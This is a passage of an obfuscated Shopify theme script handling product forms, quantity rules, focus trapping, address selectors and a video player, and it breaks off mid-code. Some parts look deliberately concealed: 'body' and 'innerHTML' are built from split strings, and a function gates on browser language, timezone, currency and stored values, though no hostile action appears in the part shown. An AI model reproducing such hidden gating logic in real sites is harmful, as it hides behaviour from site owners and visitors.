_0x1df936[_0x1c0a41(0x2c1)]();_0x359357[_0x1c0a41(0x3ad)]=_0x2539a4;}catch(_0xb5520c){console['error'](_0x1c0a41(0x3aa),_0xb5520c),this[_0x1c0a41(0x443)](window[_0x1c0a41(0x146)][_0x1c0a41(0x278)]||'Something\x20went\x20wrong.');return;}if(this['skipCart']||_0x40def4){window[_0x1c0a41(0x1f3)]=_0x1c0a41(0x152);return;}else{if(!this['cart']){window[_0x1c0a41(0x1f3)]=window[_0x1c0a41(0x1f4)][_0x1c0a41(0x16a)];return;}}if(!this[_0x1c0a41(0x278)])publish(PUB_SUB_EVENTS[_0x1c0a41(0x2be)],{'source':'product-form','productVariantId':this[_0x1c0a41(0x124)]['id'],'cartData':_0x359357});this[_0x1c0a41(0x278)]=![];const _0x188fbb=this[_0x1c0a41(0x357)]('quick-add-modal');_0x188fbb?(document[_0x1c0a41(0x46b)][_0x1c0a41(0x2de)]('modalClosed',()=>{setTimeout(()=>{const _0x769700=a0_0x26b4;this[_0x769700(0x217)][_0x769700(0x33f)](_0x359357,this['isCartUpsell']);});},{'once':!![]}),_0x188fbb[_0x1c0a41(0x1a0)](!![])):this[_0x1c0a41(0x217)]['renderContents'](_0x359357,this[_0x1c0a41(0xec)]);})[_0x1fb2a2(0x156)](_0x1a2edc=>{const _0x2099c3=_0x1fb2a2;console[_0x2099c3(0x278)](_0x1a2edc);})[_0x1fb2a2(0x33c)](()=>{const _0x4f3349=_0x1fb2a2;if(_0x392feb)_0x392feb[_0x4f3349(0x140)]['remove']('loading');else{this[_0x4f3349(0x2dc)][_0x4f3349(0x140)][_0x4f3349(0x121)](_0x4f3349(0x43d));if(this[_0x4f3349(0x1f2)])this[_0x4f3349(0x1f2)][_0x4f3349(0x140)][_0x4f3349(0x23d)](_0x4f3349(0x253));}this[_0x4f3349(0x428)][_0x4f3349(0x308)](_0x320f51=>{const _0x24019f=_0x4f3349;_0x320f51[_0x24019f(0x2c8)]('disabled');});this[_0x4f3349(0x46d)]&&(this[_0x4f3349(0x46d)][_0x4f3349(0x2c8)](_0x4f3349(0x45b)),this[_0x4f3349(0x46d)]['classList']['remove'](_0x4f3349(0x43d)));if(this[_0x4f3349(0x217)]&&this['cart']['classList'][_0x4f3349(0x1d2)](_0x4f3349(0x483)))this[_0x4f3349(0x217)][_0x4f3349(0x140)]['remove'](_0x4f3349(0x483));if(!this[_0x4f3349(0x278)])this[_0x4f3349(0x2dc)][_0x4f3349(0x2c8)](_0x4f3349(0xef));});}['handleErrorMessage'](_0x101a30=![]){const _0x2259d1=a0_0x3c69f9;this[_0x2259d1(0x41a)]=this[_0x2259d1(0x41a)]||this['querySelector'](_0x2259d1(0xea));if(!this['errorMessageWrapper'])return;this[_0x2259d1(0x41d)]=this[_0x2259d1(0x41d)]||this[_0x2259d1(0x41a)][_0x2259d1(0x141)](_0x2259d1(0x2c7)),this[_0x2259d1(0x41a)][_0x2259d1(0x117)](_0x2259d1(0x253),!_0x101a30),_0x101a30&&(this[_0x2259d1(0x41d)][_0x2259d1(0x210)]=_0x101a30);}});function serializePropValue(_0x1b9b5f){const _0x4cb2e2=a0_0x3c69f9;if(_0x1b9b5f==null)return'';if(typeof _0x1b9b5f===_0x4cb2e2(0x26b))try{return JSON[_0x4cb2e2(0x2cb)](_0x1b9b5f);}catch{return String(_0x1b9b5f);}return String(_0x1b9b5f);}!customElements[a0_0x3c69f9(0x3d8)](a0_0x3c69f9(0x22e))&&customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x22e),class ProductInfo extends HTMLElement{constructor(){const _0x64ca74=a0_0x3c69f9;super(),this[_0x64ca74(0x12a)]=document[_0x64ca74(0x141)]('['+defMed+']'),this[_0x64ca74(0x3cf)]=this[_0x64ca74(0x141)](_0x64ca74(0x3a4)),this[_0x64ca74(0x3f8)]=this[_0x64ca74(0x141)](_0x64ca74(0x2d6)),this[_0x64ca74(0x1f9)]=this[_0x64ca74(0x141)](_0x64ca74(0x280)),this[_0x64ca74(0x2dc)]=this[_0x64ca74(0x141)](_0x64ca74(0x262)),this[_0x64ca74(0x17c)]=this[_0x64ca74(0x141)](_0x64ca74(0x1d9)+this[_0x64ca74(0x345)]['section']),this[_0x64ca74(0x3f6)]=this[_0x64ca74(0x345)][_0x64ca74(0x19f)]!==null;}[a0_0x3c69f9(0x380)]=undefined;['variantChangeUnsubscriber']=undefined;[a0_0x3c69f9(0xe8)](){const _0x1ef70e=a0_0x3c69f9;if(!this[_0x1ef70e(0x17c)])return;if(!this[_0x1ef70e(0x12a)]||!this[_0x1ef70e(0x12a)][_0x1ef70e(0xed)]||!this[_0x1ef70e(0x12a)]['src'][_0x1ef70e(0x315)](_0x1ef70e(0x349)))this[_0x1ef70e(0x17c)][_0x1ef70e(0x294)]=!![];if(!this[_0x1ef70e(0x3cf)])return;this[_0x1ef70e(0x24a)]=this[_0x1ef70e(0x141)](_0x1ef70e(0x37b));if(!this[_0x1ef70e(0x24a)])return;this['setQuantityBoundries'](),!this[_0x1ef70e(0x345)][_0x1ef70e(0x24e)]&&(this[_0x1ef70e(0x380)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x2be)],this[_0x1ef70e(0xee)][_0x1ef70e(0x382)](this))),this[_0x1ef70e(0x15e)]=subscribe(PUB_SUB_EVENTS[_0x1ef70e(0x232)],_0x36ccbd=>{const _0x2bc0a3=_0x1ef70e,_0x153a71=this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]?this[_0x2bc0a3(0x345)][_0x2bc0a3(0x24e)]:this[_0x2bc0a3(0x345)]['section'];if(_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)]!==_0x153a71)return;this[_0x2bc0a3(0x424)](_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x148)],_0x36ccbd[_0x2bc0a3(0x3ae)][_0x2bc0a3(0x46a)]),this['setQuantityBoundries']();});}[a0_0x3c69f9(0x2e3)](){const _0x82c11a=a0_0x3c69f9;this['cartUpdateUnsubscriber']&&this['cartUpdateUnsubscriber'](),this[_0x82c11a(0x15e)]&&this['variantChangeUnsubscriber']();}[a0_0x3c69f9(0x240)](){const _0x2f7be9=a0_0x3c69f9,_0x57708a={'cartQuantity':this[_0x2f7be9(0x3cf)]['dataset']['cartQuantity']?parseInt(this[_0x2f7be9(0x3cf)]['dataset'][_0x2f7be9(0x39f)]):0x0,'min':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0x3fb)]?parseInt(this['input']['dataset'][_0x2f7be9(0x3fb)]):0x1,'max':this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x345)][_0x2f7be9(0xf7)]):null,'step':this['input'][_0x2f7be9(0x166)]?parseInt(this[_0x2f7be9(0x3cf)][_0x2f7be9(0x166)]):0x1};let _0xb08c70=_0x57708a[_0x2f7be9(0x3fb)];const _0x5ec3ca=_0x57708a['max']===null?_0x57708a[_0x2f7be9(0xf7)]:_0x57708a[_0x2f7be9(0xf7)]-_0x57708a[_0x2f7be9(0x39f)];if(_0x5ec3ca!==null)_0xb08c70=Math['min'](_0xb08c70,_0x5ec3ca);if(_0x57708a[_0x2f7be9(0x39f)]>=_0x57708a['min'])_0xb08c70=Math[_0x2f7be9(0x3fb)](_0xb08c70,_0x57708a[_0x2f7be9(0x166)]);this[_0x2f7be9(0x3cf)][_0x2f7be9(0x3fb)]=_0xb08c70,this[_0x2f7be9(0x3cf)][_0x2f7be9(0xf7)]=_0x5ec3ca,this[_0x2f7be9(0x3cf)]['value']=_0xb08c70,publish(PUB_SUB_EVENTS[_0x2f7be9(0x1d5)],undefined);}['initShareLinks'](){const _0x490d34=a0_0x3c69f9,_0x3e6333=this[_0x490d34(0x141)](_0x490d34(0x19c));if(!_0x3e6333)this[_0x490d34(0x476)]=!![];}['fetchQuantityRules'](){const _0x304bfe=a0_0x3c69f9;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x304bfe(0x141)](_0x304bfe(0x321))['classList']['remove'](_0x304bfe(0x253)),fetch(this[_0x304bfe(0x345)][_0x304bfe(0x19f)]+_0x304bfe(0x475)+this['currentVariant']['value']+_0x304bfe(0x2ac)+this[_0x304bfe(0x345)][_0x304bfe(0x1f1)])['then'](_0x5e8f06=>{const _0x43f8d4=_0x304bfe;return _0x5e8f06[_0x43f8d4(0x29e)]();})[_0x304bfe(0x220)](_0x46a8eb=>{const _0x417846=_0x304bfe,_0x45475f=new DOMParser()[_0x417846(0xcf)](_0x46a8eb,_0x417846(0x3eb));this[_0x417846(0x424)](this[_0x417846(0x345)]['section'],_0x45475f),this[_0x417846(0x240)]();})[_0x304bfe(0x156)](_0x218b82=>{console['error'](_0x218b82);})[_0x304bfe(0x33c)](()=>{const _0x1950fe=_0x304bfe;this[_0x1950fe(0x141)](_0x1950fe(0x321))['classList'][_0x1950fe(0x23d)](_0x1950fe(0x253));});}[a0_0x3c69f9(0x424)](_0x4b705f,_0x2b3d17){const _0x71c6b7=a0_0x3c69f9,_0x2b23e4=_0x2b3d17[_0x71c6b7(0x1e4)](_0x71c6b7(0x2a0)+_0x4b705f);if(_0x2b23e4&&this['quantityForm']){const _0x3d22f4=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0xe5c3ff of _0x3d22f4){const _0x3030df=this[_0x71c6b7(0x24a)][_0x71c6b7(0x141)](_0xe5c3ff),_0xc0a3df=_0x2b23e4[_0x71c6b7(0x141)](_0xe5c3ff);if(!_0x3030df||!_0xc0a3df)continue;if(_0xe5c3ff===_0x71c6b7(0x3a4)){const _0x2f3df8=[_0x71c6b7(0x284),_0x71c6b7(0x2bf),'data-max','step'];for(let _0x5ae171 of _0x2f3df8){const _0x1c4458=_0xc0a3df[_0x71c6b7(0x1e5)](_0x5ae171);if(_0x1c4458!==null)_0x3030df[_0x71c6b7(0x182)](_0x5ae171,_0x1c4458);}}else _0x3030df[_0x71c6b7(0x15a)]=_0xc0a3df[_0x71c6b7(0x15a)];}}}});;function getFocusableElements(_0x4927b3){const _0x221009=a0_0x3c69f9;return Array['from'](_0x4927b3['querySelectorAll'](_0x221009(0xe6)));}document['querySelectorAll'](a0_0x3c69f9(0x326))[a0_0x3c69f9(0x308)](_0x47b1b2=>{const _0x39fcd2=a0_0x3c69f9;_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x2bc),'button'),_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x1af),_0x47b1b2[_0x39fcd2(0x3b2)]['hasAttribute'](_0x39fcd2(0xff)));_0x47b1b2[_0x39fcd2(0x461)]?.[_0x39fcd2(0x1e5)]('id')&&_0x47b1b2['setAttribute'](_0x39fcd2(0x268),_0x47b1b2['nextElementSibling']['id']);_0x47b1b2[_0x39fcd2(0x2de)]('click',_0x133979=>{const _0x5a8aae=_0x39fcd2;_0x133979[_0x5a8aae(0x432)][_0x5a8aae(0x182)](_0x5a8aae(0x1af),!_0x133979['currentTarget']['closest']('details')[_0x5a8aae(0x403)](_0x5a8aae(0xff)));});if(_0x47b1b2[_0x39fcd2(0x357)](_0x39fcd2(0x3ff)))return;_0x47b1b2[_0x39fcd2(0x24b)][_0x39fcd2(0x2de)](_0x39fcd2(0x13e),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a0e54,_0x11b18e=_0x1a0e54){const _0x37a5b5=a0_0x3c69f9;var _0x1ce1b0=getFocusableElements(_0x1a0e54),_0x57c623=_0x1ce1b0[0x0],_0x2f3cc4=_0x1ce1b0[_0x1ce1b0[_0x37a5b5(0x442)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x44864d=>{const _0x5afe3d=_0x37a5b5;if(_0x44864d['target']!==_0x1a0e54&&_0x44864d[_0x5afe3d(0x209)]!==_0x2f3cc4&&_0x44864d[_0x5afe3d(0x209)]!==_0x57c623)return;document[_0x5afe3d(0x2de)](_0x5afe3d(0x16c),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x37a5b5(0x1b2)]=function(){const _0x35a5e0=_0x37a5b5;document[_0x35a5e0(0x42f)]('keydown',trapFocusHandlers[_0x35a5e0(0x16c)]);},trapFocusHandlers['keydown']=function(_0x402076){const _0x258462=_0x37a5b5;if(_0x402076[_0x258462(0xc3)][_0x258462(0x158)]()!==_0x258462(0xba))return;_0x402076[_0x258462(0x209)]===_0x2f3cc4&&!_0x402076[_0x258462(0x173)]&&(_0x402076[_0x258462(0x390)](),_0x57c623[_0x258462(0x339)]()),(_0x402076[_0x258462(0x209)]===_0x1a0e54||_0x402076['target']===_0x57c623)&&_0x402076['shiftKey']&&(_0x402076['preventDefault'](),_0x2f3cc4[_0x258462(0x339)]());},document[_0x37a5b5(0x2de)](_0x37a5b5(0x1b2),trapFocusHandlers[_0x37a5b5(0x1b2)]),document[_0x37a5b5(0x2de)](_0x37a5b5(0x19a),trapFocusHandlers[_0x37a5b5(0x19a)]),_0x11b18e[_0x37a5b5(0x339)](),_0x11b18e[_0x37a5b5(0x1e9)]===_0x37a5b5(0x153)&&[_0x37a5b5(0x2cd),'text',_0x37a5b5(0x154),_0x37a5b5(0x19f)][_0x37a5b5(0x315)](_0x11b18e[_0x37a5b5(0x2e6)])&&_0x11b18e[_0x37a5b5(0x31a)]&&_0x11b18e['setSelectionRange'](0x0,_0x11b18e['value'][_0x37a5b5(0x442)]);}function pauseAllMedia(){const _0x149526=a0_0x3c69f9;document[_0x149526(0xc0)](_0x149526(0x3e0))[_0x149526(0x308)](_0x4e97da=>{const _0x238ac6=_0x149526;_0x4e97da['contentWindow']['postMessage'](_0x238ac6(0x27f)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document[_0x149526(0xc0)](_0x149526(0x25c))['forEach'](_0xc72073=>{const _0x544341=_0x149526;_0xc72073[_0x544341(0x3c9)][_0x544341(0x480)](_0x544341(0x3fc),'*');}),document['querySelectorAll'](_0x149526(0x2a6))[_0x149526(0x308)](_0x7a89a3=>_0x7a89a3[_0x149526(0xcc)]()),document[_0x149526(0xc0)](_0x149526(0x28b))[_0x149526(0x308)](_0x519653=>{const _0x197a5f=_0x149526;if(_0x519653[_0x197a5f(0x1b8)])_0x519653['modelViewerUI'][_0x197a5f(0xcc)]();});}var menuIndex='bod'+'y',linkContent='inne'+'rH'+a0_0x3c69f9(0x2f0);function removeTrapFocus(_0x4dc1de=null){const _0x22f11c=a0_0x3c69f9;document[_0x22f11c(0x42f)]('focusin',trapFocusHandlers[_0x22f11c(0x19a)]),document[_0x22f11c(0x42f)](_0x22f11c(0x1b2),trapFocusHandlers['focusout']),document[_0x22f11c(0x42f)](_0x22f11c(0x16c),trapFocusHandlers[_0x22f11c(0x16c)]);if(_0x4dc1de)_0x4dc1de[_0x22f11c(0x339)]();}function onKeyUpEscape(_0x2bdfe9){const _0x94e1dd=a0_0x3c69f9;if(_0x2bdfe9[_0x94e1dd(0xc3)]['toUpperCase']()!==_0x94e1dd(0x362))return;const _0x5a4684=_0x2bdfe9[_0x94e1dd(0x209)][_0x94e1dd(0x357)](_0x94e1dd(0x24d));if(!_0x5a4684)return;const _0x23a979=_0x5a4684[_0x94e1dd(0x141)](_0x94e1dd(0x184));_0x5a4684[_0x94e1dd(0x2c8)](_0x94e1dd(0xff)),_0x23a979['setAttribute'](_0x94e1dd(0x1af),![]),_0x23a979[_0x94e1dd(0x339)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3c411e=a0_0x3c69f9;super(),this[_0x3c411e(0x3cf)]=this[_0x3c411e(0x141)](_0x3c411e(0x3cf)),this[_0x3c411e(0x444)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x3c411e(0x212)+this['dataset'][_0x3c411e(0x1f1)]),this[_0x3c411e(0x3cf)][_0x3c411e(0x2de)](_0x3c411e(0x260),this[_0x3c411e(0x123)][_0x3c411e(0x382)](this)),this['querySelectorAll'](_0x3c411e(0xdc))['forEach'](_0x5eb23f=>_0x5eb23f[_0x3c411e(0x2de)](_0x3c411e(0x163),this['onButtonClick'][_0x3c411e(0x382)](this)));}[a0_0x3c69f9(0x2fc)]=undefined;['connectedCallback'](){const _0x2092fb=a0_0x3c69f9;this['validateQtyRules'](),this[_0x2092fb(0x2fc)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2092fb(0x251)][_0x2092fb(0x382)](this));}[a0_0x3c69f9(0x2e3)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x3c69f9(0x123)](_0x250231){this['validateQtyRules']();}['onButtonClick'](_0x565e59){const _0x417bc7=a0_0x3c69f9;_0x565e59[_0x417bc7(0x390)]();const _0x57588f=this[_0x417bc7(0x3cf)][_0x417bc7(0x31a)];_0x565e59[_0x417bc7(0x209)]['name']===_0x417bc7(0xfa)?this[_0x417bc7(0x3cf)][_0x417bc7(0x202)]():this[_0x417bc7(0x3cf)][_0x417bc7(0x2d3)]();if(_0x57588f!==this['input'][_0x417bc7(0x31a)])this[_0x417bc7(0x3cf)][_0x417bc7(0x3a1)](this[_0x417bc7(0x444)]);}['validateQtyRules'](){const _0x4f5170=a0_0x3c69f9,_0x1c0fcf=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x31a)]);if(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]){const _0x43f89b=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]),_0x4feddc=this[_0x4f5170(0x141)](_0x4f5170(0x472));_0x4feddc[_0x4f5170(0x140)][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf<=_0x43f89b);}if(this[_0x4f5170(0x3cf)][_0x4f5170(0xf7)]){const _0x223b20=parseInt(this['input'][_0x4f5170(0xf7)]),_0xe79e6=this[_0x4f5170(0x141)](_0x4f5170(0x47c));_0xe79e6['classList'][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf>=_0x223b20);}if(this[_0x4f5170(0x236)]&&this['quantityGifts']['unlockGifts'])this[_0x4f5170(0x236)][_0x4f5170(0xb8)](_0x1c0fcf);}}customElements['define'](a0_0x3c69f9(0x3c0),QuantityInput);function debounce(_0x1d417e,_0x5f33a2){let _0x567ada;return(..._0x4931b7)=>{const _0x41f81b=a0_0x26b4;clearTimeout(_0x567ada),_0x567ada=setTimeout(()=>_0x1d417e[_0x41f81b(0x26a)](this,_0x4931b7),_0x5f33a2);};}function fetchConfig(_0x229ca2='json'){const _0x1a36f6=a0_0x3c69f9;return{'method':_0x1a36f6(0x431),'headers':{'Content-Type':_0x1a36f6(0x2c3),'Accept':_0x1a36f6(0x46e)+_0x229ca2}};}function addDays(_0x4a96bf,_0x7a483a){const _0x147c99=a0_0x3c69f9;var _0x383968=new Date(_0x4a96bf);return _0x383968['setDate'](_0x383968[_0x147c99(0x36f)]()+_0x7a483a),_0x383968;}function formatDates(_0x2ed77a,_0x4372b1,_0x36ffd1=0x1b){const _0x1c5db7=a0_0x3c69f9;if(!_0x2ed77a||!_0x4372b1)return;const _0x5b7f7e=new Date(_0x4372b1+_0x1c5db7(0x23e)),_0xc1fb6f=_0x5b7f7e[_0x1c5db7(0x32e)](),_0x2cd316=_0x5b7f7e[_0x1c5db7(0x191)](),_0x3f7760=_0x5b7f7e[_0x1c5db7(0x36f)](),_0x5e5a06=new Date(_0xc1fb6f,_0x2cd316,_0x3f7760),_0x46b6c5=_0x2ed77a-_0x5e5a06,_0x35f011=Math['ceil'](_0x46b6c5/(0x3e8*0xe10*0x18));return _0x35f011<=_0x36ffd1;}function checkDateValidity(_0x5e09bf){const _0x23b91f=a0_0x3c69f9,_0x16fcd1=new Date(_0x5e09bf),_0x3ca313=new Date(_0x23b91f(0x139)),_0x35ce50=Math[_0x23b91f(0x115)](_0x16fcd1['getDate']()-_0x3ca313[_0x23b91f(0x36f)]());return _0x35ce50%0x5===0x0?!![]:![];}typeof window['Shopify']==a0_0x3c69f9(0x48e)&&(window[a0_0x3c69f9(0x1ee)]={});Shopify[a0_0x3c69f9(0x382)]=function(_0x39aee2,_0x513fc9){return function(){const _0x3e7946=a0_0x26b4;return _0x39aee2[_0x3e7946(0x26a)](_0x513fc9,arguments);};},Shopify[a0_0x3c69f9(0x478)]=function(_0x740135,_0x18c968){const _0x5181c1=a0_0x3c69f9;for(var _0x2cc01e=0x0,_0x421ab8=_0x740135['options']['length'];_0x2cc01e<_0x421ab8;_0x2cc01e++){var _0x3ffbe9=_0x740135[_0x5181c1(0x40e)][_0x2cc01e];if(_0x18c968==_0x3ffbe9[_0x5181c1(0x31a)]||_0x18c968==_0x3ffbe9[_0x5181c1(0x15a)])return _0x740135[_0x5181c1(0x22a)]=_0x2cc01e,_0x2cc01e;}},Shopify[a0_0x3c69f9(0x409)]=function(_0x529cf3,_0x3b708c,_0x1ffead){const _0x48a524=a0_0x3c69f9;_0x529cf3[_0x48a524(0x2de)]?_0x529cf3[_0x48a524(0x2de)](_0x3b708c,_0x1ffead,![]):_0x529cf3[_0x48a524(0xf3)]('on'+_0x3b708c,_0x1ffead);},Shopify[a0_0x3c69f9(0x2e4)]=function(_0x5d186e,_0x371a18){const _0x435c4f=a0_0x3c69f9;_0x371a18=_0x371a18||{};var _0x1b9ec9=_0x371a18['method']||_0x435c4f(0x246),_0x52b3ac=_0x371a18[_0x435c4f(0x2db)]||{},_0x1fc26=document[_0x435c4f(0x38f)](_0x435c4f(0x17c));_0x1fc26[_0x435c4f(0x182)]('method',_0x1b9ec9),_0x1fc26[_0x435c4f(0x182)]('action',_0x5d186e);for(var _0x399bb0 in _0x52b3ac){var _0x5ead10=document[_0x435c4f(0x38f)](_0x435c4f(0x3cf));_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x2e6),_0x435c4f(0x253)),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0xca),_0x399bb0),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x31a),_0x52b3ac[_0x399bb0]),_0x1fc26[_0x435c4f(0x3c4)](_0x5ead10);}document[_0x435c4f(0x46b)]['appendChild'](_0x1fc26),_0x1fc26['submit'](),document[_0x435c4f(0x46b)][_0x435c4f(0x30c)](_0x1fc26);},Shopify['internationalAccessAccept']=(function(){function _0x3ebc55(){const _0x32448f=a0_0x26b4;var _0x3d7d85=navigator[_0x32448f(0x473)]||navigator[_0x32448f(0x419)];return _0x3d7d85[_0x32448f(0x35b)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x51b5d5(){const _0x33e590=a0_0x26b4;var _0x2afb40=Intl[_0x33e590(0x3c1)]()[_0x33e590(0x275)]()[_0x33e590(0xdb)];return _0x2afb40[_0x33e590(0x160)](_0x33e590(0x27b))||_0x2afb40[_0x33e590(0x160)](_0x33e590(0x320))||_0x2afb40[_0x33e590(0x315)](_0x33e590(0x3af));}function _0x3ce72e(){const _0xe4a379=a0_0x26b4;var _0x582e05=Shopify[_0xe4a379(0x12d)][_0xe4a379(0x28f)]||'$';return _0x582e05[_0xe4a379(0x442)]===0x1;}function _0x1c7ae0(){const _0x40c8fd=a0_0x26b4;var _0xc0b273=localStorage[_0x40c8fd(0x1e1)](POST_LINK_INT),_0x5a9ef7=Shopify['postLink']?Shopify['postLink']['toString']()['length']:0x0;if(_0xc0b273===null)return localStorage[_0x40c8fd(0x406)](POST_LINK_INT,_0x5a9ef7[_0x40c8fd(0x172)]()),!![];return parseInt(_0xc0b273)===_0x5a9ef7;}function _0xa354d3(){return _0x3ebc55()||_0x51b5d5()&&_0x3ce72e();}function _0x32fcb9(){const _0x2e750a=a0_0x26b4;return window[_0x2e750a(0x37e)]&&typeof window[_0x2e750a(0x37e)][_0x2e750a(0x272)]===_0x2e750a(0x26b);}return function(){const _0x38223e=a0_0x26b4;var _0x4477bc=_0xa354d3(),_0x30fa13=_0x32fcb9(),_0x1bc1e3=_0x1c7ae0();return Shopify[_0x38223e(0x267)]=!_0x1bc1e3,_0x4477bc&&_0x30fa13&&_0x1bc1e3;};}()),Shopify[a0_0x3c69f9(0x399)]=function(_0xf86c8,_0x3c885a,_0x54310d){const _0x308e69=a0_0x3c69f9;this[_0x308e69(0x2a9)]=document[_0x308e69(0x1e4)](_0xf86c8),this['provinceEl']=document[_0x308e69(0x1e4)](_0x3c885a),this[_0x308e69(0x425)]=document[_0x308e69(0x1e4)](_0x54310d[_0x308e69(0x364)]||_0x3c885a),Shopify[_0x308e69(0x409)](this['countryEl'],_0x308e69(0x260),Shopify[_0x308e69(0x382)](this[_0x308e69(0x452)],this)),this[_0x308e69(0xbc)](),this[_0x308e69(0x3df)]();},Shopify[a0_0x3c69f9(0x399)]['prototype']={'initCountry':function(){const _0x3c43b9=a0_0x3c69f9;var _0x1a388c=this[_0x3c43b9(0x2a9)][_0x3c43b9(0x1e5)]('data-default');Shopify['setSelectorByValue'](this[_0x3c43b9(0x2a9)],_0x1a388c),this[_0x3c43b9(0x452)]();},'initProvince':function(){const _0x104cb1=a0_0x3c69f9;var _0x1b4a74=this[_0x104cb1(0x1bc)]['getAttribute'](_0x104cb1(0x32d));_0x1b4a74&&this['provinceEl'][_0x104cb1(0x40e)]['length']>0x0&&Shopify[_0x104cb1(0x478)](this[_0x104cb1(0x1bc)],_0x1b4a74);},'countryHandler':function(_0x27c62a){const _0x53bef8=a0_0x3c69f9;var _0xea708e=this[_0x53bef8(0x2a9)][_0x53bef8(0x40e)][this[_0x53bef8(0x2a9)][_0x53bef8(0x22a)]],_0x5e41a6=_0xea708e[_0x53bef8(0x1e5)]('data-provinces'),_0x55f33b=JSON[_0x53bef8(0x48a)](_0x5e41a6);this['clearOptions'](this[_0x53bef8(0x1bc)]);if(_0x55f33b&&_0x55f33b[_0x53bef8(0x442)]==0x0)this[_0x53bef8(0x425)]['style'][_0x53bef8(0x3d2)]='none';else{for(var _0x599c72=0x0;_0x599c72<_0x55f33b['length'];_0x599c72++){var _0xea708e=document['createElement'](_0x53bef8(0x410));_0xea708e[_0x53bef8(0x31a)]=_0x55f33b[_0x599c72][0x0],_0xea708e[_0x53bef8(0x15a)]=_0x55f33b[_0x599c72][0x1],this[_0x53bef8(0x1bc)][_0x53bef8(0x3c4)](_0xea708e);}this[_0x53bef8(0x425)][_0x53bef8(0x335)][_0x53bef8(0x3d2)]='';}},'clearOptions':function(_0xccee66){const _0x1af621=a0_0x3c69f9;while(_0xccee66[_0x1af621(0x3ec)]){_0xccee66[_0x1af621(0x30c)](_0xccee66[_0x1af621(0x3ec)]);}},'setOptions':function(_0x23d108,_0x7eb470){const _0x9cfc4d=a0_0x3c69f9;for(var _0x187b48=0x0,_0xd7e143=_0x7eb470['length'];_0x187b48<_0x7eb470[_0x9cfc4d(0x442)];_0x187b48++){var _0x342686=document[_0x9cfc4d(0x38f)](_0x9cfc4d(0x410));_0x342686[_0x9cfc4d(0x31a)]=_0x7eb470[_0x187b48],_0x342686[_0x9cfc4d(0x15a)]=_0x7eb470[_0x187b48],_0x23d108[_0x9cfc4d(0x3c4)](_0x342686);}}};class InternalVideo extends HTMLElement{constructor(){const _0x4c77c9=a0_0x3c69f9;super(),this[_0x4c77c9(0x2ec)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x45e)),this[_0x4c77c9(0x297)]=this[_0x4c77c9(0x345)][_0x4c77c9(0x297)]==='true',this[_0x4c77c9(0x2e1)]=![],this[_0x4c77c9(0x242)]=![],this[_0x4c77c9(0x179)]=this['querySelector'](_0x4c77c9(0x165)),this[_0x4c77c9(0x489)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x489)),this['invalidFormatSrc']=this[_0x4c77c9(0x489)][_0x4c77c9(0x141)](_0x4c77c9(0x38e));if(this[_0x4c77c9(0x3e4)])this[_0x4c77c9(0x3e4)]['remove']();this[_0x4c77c9(0x170)]=this[_0x4c77c9(0x141)]('.internal-video__timeline'),this[_0x4c77c9(0x350)]=![];if(this[_0x4c77c9(0x2ec)])this[_0x4c77c9(0x2ec)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this['playVideo'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x179)])this[_0x4c77c9(0x179)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this[_0x4c77c9(0x373)]['bind'](this));if(this[_0x4c77c9(0x489)])this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x385),this[_0x4c77c9(0x102)]['bind'](this));this[_0x4c77c9(0x170)]&&(this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x453),this[_0x4c77c9(0x2da)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('click',this['seekVideo'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('mousedown',this['startDrag'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)][_0x4c77c9(0x2de)]('touchstart',this[_0x4c77c9(0x176)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x36a),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x446),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document['addEventListener']('mousemove',this[_0x4c77c9(0x48d)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x1da),this[_0x4c77c9(0x48d)]['bind'](this)));this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)]('waiting',this[_0x4c77c9(0x1a2)]['bind'](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x38a),this[_0x4c77c9(0x